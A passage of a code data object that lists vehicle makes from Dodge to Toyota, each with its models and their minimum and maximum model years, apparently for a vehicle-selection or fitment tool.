            'D150': { minYear: 1977, maxYear: 1993 },
            'D200 Pickup': { minYear: 1968, maxYear: 1974 },
            'D250': { minYear: 1981, maxYear: 1993 },
            'D300 Pickup': { minYear: 1968, maxYear: 1974 },
            'D350': { minYear: 1981, maxYear: 1993 },
            'Dakota': { minYear: 1987, maxYear: 2010 },
            'Dart': { minYear: 2013, maxYear: 2016 },
            'Durango': { minYear: 1998, maxYear: 2025 },
            'Grand Caravan': { minYear: 1996, maxYear: 2020 },
            'Hornet': { minYear: 2023, maxYear: 2025 },
            'Journey': { minYear: 2009, maxYear: 2020 },
            'Magnum': { minYear: 2005, maxYear: 2008 },
            'Nitro': { minYear: 2007, maxYear: 2012 },
            'Ram 1500': { minYear: 1994, maxYear: 2010 },
            'Ram 1500 Van': { minYear: 1999, maxYear: 2003 },
            'Ram 2500': { minYear: 1994, maxYear: 2010 },
            'Ram 2500 Van': { minYear: 1999, maxYear: 2003 },
            'Ram 3500': { minYear: 1994, maxYear: 2010 },
            'Ram 3500 Van': { minYear: 1999, maxYear: 2003 },
            'Ram 4500': { minYear: 2008, maxYear: 2010 },
            'Ram 5500': { minYear: 2008, maxYear: 2010 },
            'Sprinter 2500': { minYear: 2003, maxYear: 2009 },
            'Sprinter 3500': { minYear: 2003, maxYear: 2010 },
        },
        'Fiat': {
            '500': { minYear: 2012, maxYear: 2019 },
            '500X': { minYear: 2016, maxYear: 2021 },
        },
        'Ford': {
            'Bronco': { minYear: 1978, maxYear: 2025 },
            'Bronco Sport': { minYear: 2021, maxYear: 2025 },
            'C-Max': { minYear: 2013, maxYear: 2018 },
            'Country Squire': { minYear: 1987, maxYear: 1991 },
            'Crown Victoria': { minYear: 1992, maxYear: 2011 },
            'E-150': { minYear: 2003, maxYear: 2014 },
            'E-150 Econoline': { minYear: 1975, maxYear: 2002 },
            'E-250': { minYear: 2003, maxYear: 2014 },
            'E-250 Econoline': { minYear: 1975, maxYear: 2002 },
            'E-350 Econoline': { minYear: 1975, maxYear: 1998 },
            'E-350 Super Duty': { minYear: 1999, maxYear: 2014 },
            'E-Transit': { minYear: 2022, maxYear: 2025 },
            'EcoSport': { minYear: 2018, maxYear: 2022 },
            'Edge': { minYear: 2007, maxYear: 2024 },
            'Escape': { minYear: 2001, maxYear: 2025 },
            'Excursion': { minYear: 2000, maxYear: 2005 },
            'Expedition': { minYear: 1997, maxYear: 2020 },
            'Explorer': { minYear: 1991, maxYear: 2025 },
            'Explorer Sport': { minYear: 2001, maxYear: 2003 },
            'Explorer Sport Trac': { minYear: 2001, maxYear: 2005 },
            'F-100': { minYear: 1963, maxYear: 1983 },
            'F-150': { minYear: 1975, maxYear: 2025 },
            'F-150 Heritage': { minYear: 2004, maxYear: 2004 },
            'F-250': { minYear: 1963, maxYear: 1999 },
            'F-250 HD': { minYear: 1997, maxYear: 1997 },
            'F-250 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-350': { minYear: 1963, maxYear: 1997 },
            'F-350 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-450 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-550 Super Duty': { minYear: 1999, maxYear: 2026 },
            'F-Super Duty': { minYear: 1988, maxYear: 1997 },
            'F650': { minYear: 2000, maxYear: 2026 },
            'Fiesta': { minYear: 2011, maxYear: 2019 },
            'Five Hundred': { minYear: 2005, maxYear: 2007 },
            'Flex': { minYear: 2009, maxYear: 2020 },
            'Focus': { minYear: 2000, maxYear: 2018 },
            'Freestar': { minYear: 2004, maxYear: 2007 },
            'Freestyle': { minYear: 2005, maxYear: 2007 },
            'Fusion': { minYear: 2006, maxYear: 2020 },
            'Maverick': { minYear: 2022, maxYear: 2025 },
            'Mustang': { minYear: 1994, maxYear: 2023 },
            'Mustang Mach-E': { minYear: 2021, maxYear: 2025 },
            'Police Interceptor Utility': { minYear: 2013, maxYear: 2019 },
            'Ranger': { minYear: 1983, maxYear: 2025 },
            'Taurus': { minYear: 1986, maxYear: 2019 },
            'Taurus X': { minYear: 2008, maxYear: 2009 },
            'Transit Connect': { minYear: 2010, maxYear: 2023 },
            'Transit-150': { minYear: 2015, maxYear: 2025 },
            'Transit-250': { minYear: 2015, maxYear: 2025 },
            'Transit-350': { minYear: 2015, maxYear: 2025 },
            'Windstar': { minYear: 1995, maxYear: 2003 },
        },
        'Freightliner': {
            'Sprinter 1500': { minYear: 2019, maxYear: 2020 },
            'Sprinter 2500': { minYear: 2007, maxYear: 2021 },
            'Sprinter 3500': { minYear: 2007, maxYear: 2021 },
        },
        'GMC': {
            'Acadia': { minYear: 2007, maxYear: 2025 },
            'Acadia Limited': { minYear: 2017, maxYear: 2017 },
            'C15': { minYear: 1975, maxYear: 1978 },
            'C15 Suburban': { minYear: 1975, maxYear: 1978 },
            'C15/C1500 Suburban': { minYear: 1973, maxYear: 1974 },
            'C1500': { minYear: 1979, maxYear: 1999 },
            'C1500 Suburban': { minYear: 1979, maxYear: 1999 },
            'C25': { minYear: 1975, maxYear: 1978 },
            'C25 Suburban': { minYear: 1975, maxYear: 1978 },
            'C25/C2500 Suburban': { minYear: 1973, maxYear: 1974 },
            'C2500': { minYear: 1979, maxYear: 2000 },
            'C2500 Suburban': { minYear: 1979, maxYear: 1999 },
            'C35': { minYear: 1975, maxYear: 1978 },
            'C3500': { minYear: 1979, maxYear: 2000 },
            'C3500HD': { minYear: 1991, maxYear: 2002 },
            'Canyon': { minYear: 2004, maxYear: 2025 },
            'Envoy': { minYear: 2002, maxYear: 2009 },
            'G15': { minYear: 1978, maxYear: 1978 },
            'G1500': { minYear: 1979, maxYear: 1995 },
            'G25': { minYear: 1978, maxYear: 1978 },
            'G2500': { minYear: 1979, maxYear: 1995 },
            'G35': { minYear: 1978, maxYear: 1978 },
            'G3500': { minYear: 1979, maxYear: 1996 },
            'Jimmy': { minYear: 1973, maxYear: 2001 },
            'K15': { minYear: 1975, maxYear: 1978 },
            'K15 Suburban': { minYear: 1975, maxYear: 1978 },
            'K1500': { minYear: 1979, maxYear: 1999 },
            'K1500 Suburban': { minYear: 1979, maxYear: 1999 },
            'K25': { minYear: 1975, maxYear: 1978 },
            'K25 Suburban': { minYear: 1975, maxYear: 1978 },
            'K25/K2500 Suburban': { minYear: 1973, maxYear: 1974 },
            'K2500': { minYear: 1979, maxYear: 2000 },
            'K2500 Suburban': { minYear: 1979, maxYear: 1999 },
            'K35': { minYear: 1975, maxYear: 1978 },
            'K3500': { minYear: 1979, maxYear: 2000 },
            'R1500 Suburban': { minYear: 1987, maxYear: 1991 },
            'R2500 Suburban': { minYear: 1987, maxYear: 1991 },
            'S15': { minYear: 1982, maxYear: 1990 },
            'S15 Jimmy': { minYear: 1983, maxYear: 1991 },
            'Safari': { minYear: 1985, maxYear: 2005 },
            'Savana 1500': { minYear: 1996, maxYear: 2014 },
            'Savana 2500': { minYear: 1996, maxYear: 2025 },
            'Savana 3500': { minYear: 1996, maxYear: 2025 },
            'Sierra 1500': { minYear: 1999, maxYear: 2025 },
            'Sierra 1500 Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 1500 HD': { minYear: 2001, maxYear: 2006 },
            'Sierra 1500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 1500 Limited': { minYear: 2019, maxYear: 2022 },
            'Sierra 2500': { minYear: 1999, maxYear: 2004 },
            'Sierra 2500 HD': { minYear: 2001, maxYear: 2025 },
            'Sierra 2500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 3500': { minYear: 2001, maxYear: 2006 },
            'Sierra 3500 Classic': { minYear: 2007, maxYear: 2007 },
            'Sierra 3500 HD': { minYear: 2007, maxYear: 2025 },
            'Sonoma': { minYear: 1991, maxYear: 2004 },
            'Terrain': { minYear: 2010, maxYear: 2026 },
            'Yukon': { minYear: 1992, maxYear: 2020 },
            'Yukon XL': { minYear: 2015, maxYear: 2020 },
            'Yukon XL 1500': { minYear: 2000, maxYear: 2006 },
            'Yukon XL 2500': { minYear: 2001, maxYear: 2006 },
        },
        'Genesis': {
            'G80': { minYear: 2017, maxYear: 2020 },
            'G90': { minYear: 2017, maxYear: 2019 },
            'GV80': { minYear: 2021, maxYear: 2025 },
        },
        'Geo': {
            'Prizm': { minYear: 1993, maxYear: 1997 },
            'Tracker': { minYear: 1989, maxYear: 1997 },
        },
        'Honda': {
            'Accord': { minYear: 1998, maxYear: 2025 },
            'Accord Crosstour': { minYear: 2010, maxYear: 2011 },
            'CR-V': { minYear: 1997, maxYear: 2026 },
            'CR-Z': { minYear: 2011, maxYear: 2016 },
            'Civic': { minYear: 1984, maxYear: 2025 },
            'Crosstour': { minYear: 2012, maxYear: 2015 },
            'Element': { minYear: 2003, maxYear: 2011 },
            'Fit': { minYear: 2007, maxYear: 2020 },
            'HR-V': { minYear: 2016, maxYear: 2026 },
            'Odyssey': { minYear: 1995, maxYear: 2025 },
            'Passport': { minYear: 1998, maxYear: 2025 },
            'Pilot': { minYear: 2003, maxYear: 2025 },
            'Prologue': { minYear: 2024, maxYear: 2025 },
            'Ridgeline': { minYear: 2006, maxYear: 2020 },
        },
        'Hummer': {
            'H3': { minYear: 2006, maxYear: 2010 },
        },
        'Hyundai': {
            'Accent': { minYear: 2006, maxYear: 2020 },
            'Elantra': { minYear: 2007, maxYear: 2025 },
            'Elantra Coupe': { minYear: 2013, maxYear: 2014 },
            'Elantra GT': { minYear: 2013, maxYear: 2020 },
            'Entourage': { minYear: 2007, maxYear: 2010 },
            'Genesis': { minYear: 2009, maxYear: 2016 },
            'Ioniq': { minYear: 2017, maxYear: 2022 },
            'Ioniq 5': { minYear: 2022, maxYear: 2024 },
            'Kona': { minYear: 2018, maxYear: 2025 },
            'Kona Electric': { minYear: 2019, maxYear: 2023 },
            'Kona N': { minYear: 2022, maxYear: 2023 },
            'Palisade': { minYear: 2020, maxYear: 2025 },
            'Santa Cruz': { minYear: 2022, maxYear: 2026 },
            'Santa Fe': { minYear: 2001, maxYear: 2025 },
            'Santa Fe Sport': { minYear: 2013, maxYear: 2018 },
            'Santa Fe XL': { minYear: 2019, maxYear: 2019 },
            'Sonata': { minYear: 1999, maxYear: 2025 },
            'Tiburon': { minYear: 2003, maxYear: 2008 },
            'Tucson': { minYear: 2005, maxYear: 2025 },
            'Veloster': { minYear: 2012, maxYear: 2021 },
            'Venue': { minYear: 2020, maxYear: 2025 },
            'Veracruz': { minYear: 2007, maxYear: 2012 },
        },
        'INFINITI': {
            'EX35': { minYear: 2008, maxYear: 2012 },
            'EX37': { minYear: 2013, maxYear: 2013 },
            'FX35': { minYear: 2003, maxYear: 2012 },
            'FX37': { minYear: 2013, maxYear: 2013 },
            'FX45': { minYear: 2003, maxYear: 2008 },
            'FX50': { minYear: 2009, maxYear: 2013 },
            'G25': { minYear: 2011, maxYear: 2012 },
            'G35': { minYear: 2007, maxYear: 2008 },
            'G37': { minYear: 2009, maxYear: 2013 },
            'I30': { minYear: 1996, maxYear: 1999 },
            'Q50': { minYear: 2014, maxYear: 2024 },
            'QX30': { minYear: 2017, maxYear: 2019 },
            'QX4': { minYear: 1997, maxYear: 2003 },
            'QX50': { minYear: 2014, maxYear: 2025 },
            'QX56': { minYear: 2004, maxYear: 2010 },
            'QX60': { minYear: 2014, maxYear: 2026 },
            'QX70': { minYear: 2014, maxYear: 2017 },
        },
        'International': {
            'Scout II': { minYear: 1971, maxYear: 1980 },
        },
        'Isuzu': {
            'Axiom': { minYear: 2002, maxYear: 2004 },
            'Hombre': { minYear: 1996, maxYear: 2000 },
            'Oasis': { minYear: 1996, maxYear: 1999 },
            'Rodeo': { minYear: 1998, maxYear: 2004 },
            'Rodeo Sport': { minYear: 2001, maxYear: 2003 },
            'Trooper': { minYear: 1992, maxYear: 2002 },
            'i-280': { minYear: 2006, maxYear: 2006 },
            'i-290': { minYear: 2007, maxYear: 2008 },
            'i-350': { minYear: 2006, maxYear: 2006 },
            'i-370': { minYear: 2007, maxYear: 2008 },
        },
        'Jaguar': {
            'F-Pace': { minYear: 2017, maxYear: 2026 },
        },
        'Jeep': {
            'CJ5': { minYear: 1978, maxYear: 1983 },
            'CJ7': { minYear: 1978, maxYear: 1986 },
            'Cherokee': { minYear: 1984, maxYear: 2023 },
            'Comanche': { minYear: 1986, maxYear: 1992 },
            'Commander': { minYear: 2006, maxYear: 2010 },
            'Compass': { minYear: 2007, maxYear: 2025 },
            'Gladiator': { minYear: 2020, maxYear: 2025 },
            'Grand Cherokee': { minYear: 1993, maxYear: 2025 },
            'Grand Cherokee L': { minYear: 2021, maxYear: 2025 },
            'Grand Cherokee WK': { minYear: 2022, maxYear: 2022 },
            'Liberty': { minYear: 2002, maxYear: 2012 },
            'Patriot': { minYear: 2007, maxYear: 2017 },
            'Renegade': { minYear: 2015, maxYear: 2023 },
            'Wagoneer': { minYear: 1984, maxYear: 1990 },
            'Wagoneer S': { minYear: 2024, maxYear: 2025 },
            'Wrangler': { minYear: 1987, maxYear: 2025 },
        },
        'Kia': {
            'Cadenza': { minYear: 2014, maxYear: 2020 },
            'Carnival': { minYear: 2022, maxYear: 2026 },
            'EV6': { minYear: 2022, maxYear: 2025 },
            'EV9': { minYear: 2024, maxYear: 2026 },
            'Forte': { minYear: 2010, maxYear: 2024 },
            'K4': { minYear: 2025, maxYear: 2025 },
            'K5': { minYear: 2021, maxYear: 2025 },
            'Magentis': { minYear: 2006, maxYear: 2008 },
            'Niro': { minYear: 2017, maxYear: 2025 },
            'Niro EV': { minYear: 2022, maxYear: 2025 },
            'Optima': { minYear: 2001, maxYear: 2020 },
            'Rio': { minYear: 2006, maxYear: 2017 },
            'Sedona': { minYear: 2002, maxYear: 2021 },
            'Seltos': { minYear: 2021, maxYear: 2026 },
            'Sorento': { minYear: 2003, maxYear: 2025 },
            'Soul': { minYear: 2010, maxYear: 2025 },
            'Spectra': { minYear: 2005, maxYear: 2009 },
            'Sportage': { minYear: 1995, maxYear: 2025 },
            'Telluride': { minYear: 2020, maxYear: 2025 },
        },
        'Land Rover': {
            'Discovery Sport': { minYear: 2015, maxYear: 2019 },
            'LR2': { minYear: 2008, maxYear: 2015 },
            'LR3': { minYear: 2005, maxYear: 2009 },
            'LR4': { minYear: 2010, maxYear: 2016 },
            'Range Rover Evoque': { minYear: 2012, maxYear: 2019 },
            'Range Rover Sport': { minYear: 2006, maxYear: 2022 },
        },
        'Lexus': {
            'CT200h': { minYear: 2011, maxYear: 2017 },
            'ES300': { minYear: 1997, maxYear: 2003 },
            'ES300h': { minYear: 2013, maxYear: 2025 },
            'ES330': { minYear: 2004, maxYear: 2006 },
            'ES350': { minYear: 2007, maxYear: 2025 },
            'GS300': { minYear: 2006, maxYear: 2019 },
            'GS350': { minYear: 2007, maxYear: 2020 },
            'GS430': { minYear: 2006, maxYear: 2007 },
            'GX460': { minYear: 2010, maxYear: 2023 },
            'GX470': { minYear: 2003, maxYear: 2009 },
            'IS200t': { minYear: 2016, maxYear: 2017 },
            'IS250': { minYear: 2006, maxYear: 2015 },
            'IS300': { minYear: 2016, maxYear: 2020 },
            'IS350': { minYear: 2006, maxYear: 2020 },
            'LS430': { minYear: 2001, maxYear: 2006 },
            'LS460': { minYear: 2012, maxYear: 2017 },
            'LX450': { minYear: 1996, maxYear: 1997 },
            'LX470': { minYear: 1998, maxYear: 2007 },
            'NX200t': { minYear: 2015, maxYear: 2017 },
            'NX250': { minYear: 2022, maxYear: 2025 },
            'NX300': { minYear: 2018, maxYear: 2021 },
            'NX300h': { minYear: 2015, maxYear: 2021 },
            'NX350': { minYear: 2022, maxYear: 2025 },
            'NX350h': { minYear: 2022, maxYear: 2025 },
            'NX450h+': { minYear: 2022, maxYear: 2025 },
            'RX300': { minYear: 1999, maxYear: 2003 },
            'RX330': { minYear: 2004, maxYear: 2006 },
            'RX350': { minYear: 2007, maxYear: 2025 },
            'RX350L': { minYear: 2018, maxYear: 2022 },
            'RX350h': { minYear: 2023, maxYear: 2025 },
            'RX400h': { minYear: 2006, maxYear: 2008 },
            'RX450h': { minYear: 2010, maxYear: 2022 },
            'RX500h': { minYear: 2023, maxYear: 2025 },
            'RZ450e': { minYear: 2023, maxYear: 2025 },
            'TX350': { minYear: 2024, maxYear: 2025 },
            'TX500h': { minYear: 2024, maxYear: 2025 },
            'TX550h+': { minYear: 2024, maxYear: 2025 },
            'UX200': { minYear: 2019, maxYear: 2022 },
            'UX250h': { minYear: 2019, maxYear: 2024 },
            'UX300h': { minYear: 2025, maxYear: 2025 },
        },
        'Lincoln': {
            'Aviator': { minYear: 2003, maxYear: 2025 },
            'Continental': { minYear: 1988, maxYear: 1994 },
            'Corsair': { minYear: 2020, maxYear: 2025 },
            'LS': { minYear: 2000, maxYear: 2006 },
            'MKC': { minYear: 2015, maxYear: 2019 },
            'MKS': { minYear: 2009, maxYear: 2016 },
            'MKT': { minYear: 2010, maxYear: 2017 },
            'MKX': { minYear: 2007, maxYear: 2018 },
            'MKZ': { minYear: 2007, maxYear: 2020 },
            'Mark LT': { minYear: 2006, maxYear: 2008 },
            'Mark VI': { minYear: 1980, maxYear: 1983 },
            'Nautilus': { minYear: 2019, maxYear: 2025 },
            'Navigator': { minYear: 1998, maxYear: 2017 },
            'Town Car': { minYear: 1981, maxYear: 2011 },
            'Zephyr': { minYear: 2006, maxYear: 2006 },
        },
        'Mazda': {
            '2': { minYear: 2011, maxYear: 2014 },
            '3': { minYear: 2004, maxYear: 2025 },
            '5': { minYear: 2012, maxYear: 2015 },
            '6': { minYear: 2006, maxYear: 2021 },
            'B2300': { minYear: 1994, maxYear: 2009 },
            'B3000': { minYear: 1994, maxYear: 2007 },
            'B4000': { minYear: 1994, maxYear: 2009 },
            'CX-3': { minYear: 2016, maxYear: 2021 },
            'CX-30': { minYear: 2020, maxYear: 2025 },
            'CX-5': { minYear: 2013, maxYear: 2025 },
            'CX-50': { minYear: 2023, maxYear: 2025 },
            'CX-7': { minYear: 2007, maxYear: 2012 },
            'CX-70': { minYear: 2025, maxYear: 2025 },
            'CX-9': { minYear: 2007, maxYear: 2023 },
            'CX-90': { minYear: 2024, maxYear: 2025 },
            'MX-5 Miata': { minYear: 2006, maxYear: 2022 },
            'Navajo': { minYear: 1991, maxYear: 1994 },
            'Tribute': { minYear: 2001, maxYear: 2011 },
        },
        'Mercedes-Benz': {
            '190D': { minYear: 1984, maxYear: 1987 },
            '190E': { minYear: 1984, maxYear: 1987 },
            'C250': { minYear: 2012, maxYear: 2013 },
            'C300': { minYear: 2008, maxYear: 2020 },
            'C350': { minYear: 2008, maxYear: 2013 },
            'C63 AMG': { minYear: 2008, maxYear: 2013 },
            'CLA250': { minYear: 2016, maxYear: 2018 },
            'E300': { minYear: 2017, maxYear: 2019 },
            'E320': { minYear: 1998, maxYear: 2009 },
            'E350': { minYear: 2006, maxYear: 2023 },
            'E400': { minYear: 2017, maxYear: 2019 },
            'E450': { minYear: 2020, maxYear: 2023 },
            'E500': { minYear: 2003, maxYear: 2006 },
            'E55 AMG': { minYear: 2003, maxYear: 2006 },
            'E550': { minYear: 2007, maxYear: 2009 },
            'E63 AMG': { minYear: 2007, maxYear: 2009 },
            'G500': { minYear: 2002, maxYear: 2008 },
            'GL350': { minYear: 2010, maxYear: 2013 },
            'GL450': { minYear: 2007, maxYear: 2016 },
            'GL550': { minYear: 2008, maxYear: 2016 },
            'GLA250': { minYear: 2015, maxYear: 2025 },
            'GLA45 AMG': { minYear: 2015, maxYear: 2019 },
            'GLC300': { minYear: 2016, maxYear: 2022 },
            'GLC43 AMG': { minYear: 2017, maxYear: 2020 },
            'GLE350': { minYear: 2016, maxYear: 2018 },
            'GLE43 AMG': { minYear: 2017, maxYear: 2019 },
            'GLK250': { minYear: 2013, maxYear: 2015 },
            'GLK350': { minYear: 2010, maxYear: 2015 },
            'GLS450': { minYear: 2017, maxYear: 2019 },
            'GLS550': { minYear: 2017, maxYear: 2019 },
            'ML320': { minYear: 1998, maxYear: 2009 },
            'ML350': { minYear: 2003, maxYear: 2015 },
            'ML430': { minYear: 1999, maxYear: 2001 },
            'ML500': { minYear: 2002, maxYear: 2007 },
            'ML550': { minYear: 2008, maxYear: 2009 },
            'Metris': { minYear: 2016, maxYear: 2023 },
            'R320': { minYear: 2007, maxYear: 2009 },
            'R350': { minYear: 2006, maxYear: 2012 },
            'R500': { minYear: 2006, maxYear: 2007 },
            'Sprinter 1500': { minYear: 2019, maxYear: 2023 },
            'Sprinter 2500': { minYear: 2010, maxYear: 2025 },
            'Sprinter 3500': { minYear: 2010, maxYear: 2025 },
        },
        'Mercury': {
            'Colony Park': { minYear: 1987, maxYear: 1991 },
            'Grand Marquis': { minYear: 1979, maxYear: 2009 },
            'Marauder': { minYear: 2003, maxYear: 2004 },
            'Mariner': { minYear: 2005, maxYear: 2011 },
            'Milan': { minYear: 2006, maxYear: 2011 },
            'Montego': { minYear: 2005, maxYear: 2007 },
            'Monterey': { minYear: 2004, maxYear: 2007 },
            'Mountaineer': { minYear: 1997, maxYear: 2010 },
            'Sable': { minYear: 1986, maxYear: 2009 },
            'Villager': { minYear: 1999, maxYear: 2002 },
        },
        'Mini': {
            'Cooper': { minYear: 2002, maxYear: 2019 },
            'Cooper Clubman': { minYear: 2016, maxYear: 2021 },
            'Cooper Countryman': { minYear: 2011, maxYear: 2024 },
        },
        'Mitsubishi': {
            'Eclipse Cross': { minYear: 2018, maxYear: 2025 },
            'Endeavor': { minYear: 2004, maxYear: 2011 },
            'Lancer': { minYear: 2008, maxYear: 2017 },
            'Mirage': { minYear: 2014, maxYear: 2024 },
            'Mirage G4': { minYear: 2017, maxYear: 2020 },
            'Montero': { minYear: 1992, maxYear: 2006 },
            'Montero Sport': { minYear: 1997, maxYear: 2004 },
            'Outlander': { minYear: 2003, maxYear: 2025 },
            'Outlander PHEV': { minYear: 2018, maxYear: 2025 },
            'Outlander Sport': { minYear: 2011, maxYear: 2025 },
            'RVR': { minYear: 2011, maxYear: 2025 },
            'Raider': { minYear: 2006, maxYear: 2009 },
        },
        'Nissan': {
            'ARIYA': { minYear: 2023, maxYear: 2025 },
            'Altima': { minYear: 2002, maxYear: 2025 },
            'Armada': { minYear: 2005, maxYear: 2015 },
            'Cube': { minYear: 2009, maxYear: 2014 },
            'D21': { minYear: 1986, maxYear: 1994 },
            'Frontier': { minYear: 2000, maxYear: 2026 },
            'Juke': { minYear: 2011, maxYear: 2017 },
            'Kicks': { minYear: 2018, maxYear: 2026 },
            'LEAF': { minYear: 2011, maxYear: 2025 },
            'Maxima': { minYear: 1997, maxYear: 2023 },
            'Micra': { minYear: 2015, maxYear: 2017 },
            'Murano': { minYear: 2003, maxYear: 2025 },
            'NV1500': { minYear: 2012, maxYear: 2021 },
            'NV200': { minYear: 2013, maxYear: 2021 },
            'NV2500': { minYear: 2012, maxYear: 2021 },
            'NV3500': { minYear: 2012, maxYear: 2021 },
            'Pathfinder': { minYear: 1987, maxYear: 2025 },
            'Pathfinder Armada': { minYear: 2004, maxYear: 2004 },
            'Qashqai': { minYear: 2017, maxYear: 2023 },
            'Quest': { minYear: 1999, maxYear: 2017 },
            'Rogue': { minYear: 2008, maxYear: 2026 },
            'Rogue Select': { minYear: 2014, maxYear: 2015 },
            'Rogue Sport': { minYear: 2017, maxYear: 2022 },
            'Sentra': { minYear: 2007, maxYear: 2025 },
            'TITAN': { minYear: 2004, maxYear: 2024 },
            'TITAN XD': { minYear: 2016, maxYear: 2024 },
            'Versa': { minYear: 2007, maxYear: 2019 },
            'Versa Note': { minYear: 2014, maxYear: 2019 },
            'Xterra': { minYear: 2000, maxYear: 2015 },
        },
        'Oldsmobile': {
            '98': { minYear: 1980, maxYear: 1984 },
            'Aurora': { minYear: 2001, maxYear: 2003 },
            'Bravada': { minYear: 1991, maxYear: 2004 },
            'Custom Cruiser': { minYear: 1977, maxYear: 1992 },
            'Cutlass Ciera': { minYear: 1982, maxYear: 1983 },
            'Cutlass Supreme': { minYear: 1978, maxYear: 1988 },
            'Delta 88': { minYear: 1980, maxYear: 1980 },
            'Intrigue': { minYear: 1998, maxYear: 2002 },
            'Silhouette': { minYear: 1997, maxYear: 2004 },
        },
        'Plymouth': {
            'Voyager': { minYear: 1996, maxYear: 2000 },
        },
        'Pontiac': {
            'Aztek': { minYear: 2001, maxYear: 2005 },
            'Bonneville': { minYear: 1982, maxYear: 2005 },
            'Firebird': { minYear: 1982, maxYear: 2002 },
            'G3': { minYear: 2009, maxYear: 2010 },
            'G5': { minYear: 2007, maxYear: 2010 },
            'G6': { minYear: 2005, maxYear: 2010 },
            'Grand Prix': { minYear: 1978, maxYear: 1987 },
            'LeMans': { minYear: 1978, maxYear: 1981 },
            'Montana': { minYear: 1999, maxYear: 2009 },
            'Parisienne': { minYear: 1983, maxYear: 1986 },
            'Pursuit': { minYear: 2005, maxYear: 2006 },
            'Torrent': { minYear: 2006, maxYear: 2009 },
            'Trans Sport': { minYear: 1997, maxYear: 1999 },
            'Vibe': { minYear: 2003, maxYear: 2010 },
        },
        'Porsche': {
            'Cayenne': { minYear: 2004, maxYear: 2023 },
            'Macan': { minYear: 2015, maxYear: 2025 },
        },
        'Ram': {
            '1500': { minYear: 2011, maxYear: 2025 },
            '1500 Classic': { minYear: 2019, maxYear: 2024 },
            '2500': { minYear: 2011, maxYear: 2025 },
            '3500': { minYear: 2011, maxYear: 2025 },
            '4500': { minYear: 2011, maxYear: 2025 },
            '5500': { minYear: 2011, maxYear: 2025 },
            'C/V': { minYear: 2012, maxYear: 2015 },
            'ProMaster 1500': { minYear: 2014, maxYear: 2025 },
            'ProMaster 2500': { minYear: 2014, maxYear: 2025 },
            'ProMaster 3500': { minYear: 2014, maxYear: 2025 },
            'ProMaster City': { minYear: 2015, maxYear: 2022 },
        },
        'Saab': {
            '9-2X': { minYear: 2005, maxYear: 2006 },
            '9-3': { minYear: 2003, maxYear: 2011 },
            '9-5': { minYear: 1999, maxYear: 2008 },
        },
        'Saturn': {
            'Aura': { minYear: 2007, maxYear: 2009 },
            'Ion': { minYear: 2004, maxYear: 2007 },
            'Outlook': { minYear: 2007, maxYear: 2010 },
            'Relay': { minYear: 2005, maxYear: 2007 },
            'Vue': { minYear: 2002, maxYear: 2010 },
        },
        'Scion': {
            'iA': { minYear: 2016, maxYear: 2016 },
            'iM': { minYear: 2016, maxYear: 2016 },
            'iQ': { minYear: 2012, maxYear: 2015 },
            'tC': { minYear: 2011, maxYear: 2016 },
            'xA': { minYear: 2005, maxYear: 2006 },
            'xB': { minYear: 2004, maxYear: 2015 },
            'xD': { minYear: 2011, maxYear: 2014 },
        },
        'Smart': {
            'Fortwo': { minYear: 2008, maxYear: 2015 },
        },
        'Subaru': {
            'Ascent': { minYear: 2019, maxYear: 2025 },
            'B9 Tribeca': { minYear: 2006, maxYear: 2007 },
            'Baja': { minYear: 2003, maxYear: 2006 },
            'Crosstrek': { minYear: 2016, maxYear: 2025 },
            'DL': { minYear: 1985, maxYear: 1986 },
            'Forester': { minYear: 1998, maxYear: 2025 },
            'GL': { minYear: 1985, maxYear: 1986 },
            'GL-10': { minYear: 1985, maxYear: 1986 },
            'Impreza': { minYear: 1993, maxYear: 2025 },
            'Justy': { minYear: 1989, maxYear: 1994 },
            'Legacy': { minYear: 1990, maxYear: 2025 },
            'Outback': { minYear: 2000, maxYear: 2025 },
            'Solterra': { minYear: 2023, maxYear: 2025 },
            'Tribeca': { minYear: 2008, maxYear: 2010 },
            'WRX': { minYear: 2015, maxYear: 2025 },
            'WRX STI': { minYear: 2015, maxYear: 2021 },
            'XV Crosstrek': { minYear: 2013, maxYear: 2015 },
        },
        'Suzuki': {
            'Equator': { minYear: 2009, maxYear: 2012 },
            'Grand Vitara': { minYear: 1999, maxYear: 2013 },
            'Sidekick': { minYear: 1989, maxYear: 1998 },
            'Vitara': { minYear: 1999, maxYear: 2004 },
            'XL-7': { minYear: 2002, maxYear: 2009 },
        },
        'Tesla': {
            '3': { minYear: 2017, maxYear: 2023 },
            'Y': { minYear: 2020, maxYear: 2023 },
        },
        'Toyota': {
            '4Runner': { minYear: 1987, maxYear: 2021 },
            'Avalon': { minYear: 1995, maxYear: 2022 },
            'C-HR': { minYear: 2018, maxYear: 2022 },
            'Camry': { minYear: 1997, maxYear: 2025 },
            'Celica': { minYear: 2000, maxYear: 2005 },
            'Corolla': { minYear: 1993, maxYear: 2025 },
            'Corolla Cross': { minYear: 2022, maxYear: 2025 },
            'Corolla iM': { minYear: 2017, maxYear: 2018 },
            'Crown': { minYear: 2023, maxYear: 2026 },
            'Crown Signia': { minYear: 2025, maxYear: 2026 },
            'Echo': { minYear: 2000, maxYear: 2005 },
            'FJ Cruiser': { minYear: 2007, maxYear: 2014 },
            'Grand Highlander': { minYear: 2024, maxYear: 2025 },
            'Highlander': { minYear: 2001, maxYear: 2025 },
            'Hilux': { minYear: 2016, maxYear: 2019 },
            'Land Cruiser': { minYear: 1991, maxYear: 2018 },
            'Matrix': { minYear: 2003, maxYear: 2013 },
            'Pickup': { minYear: 1984, maxYear: 1995 },
            'Prius': { minYear: 2004, maxYear: 2025 },
            'Prius AWD-e': { minYear: 2019, maxYear: 2022 },
            'Prius C': { minYear: 2012, maxYear: 2019 },
            'Prius Plug-In': { minYear: 2012, maxYear: 2015 },
            'Prius Prime': { minYear: 2017, maxYear: 2024 },
            'Prius V': { minYear: 2012, maxYear: 2017 },
            'RAV4': { minYear: 1996, maxYear: 2025 },
            'RAV4 Prime': { minYear: 2019, maxYear: 2025 },
            'Sequoia': { minYear: 2001, maxYear: 2021 },
            'Sienna': { minYear: 1998, maxYear: 2025 },
            'Solara': { minYear: 1999, maxYear: 2008 },
            'T100': { minYear: 1993, maxYear: 1998 },
            'Tacoma': { minYear: 1995, maxYear: 2025 },
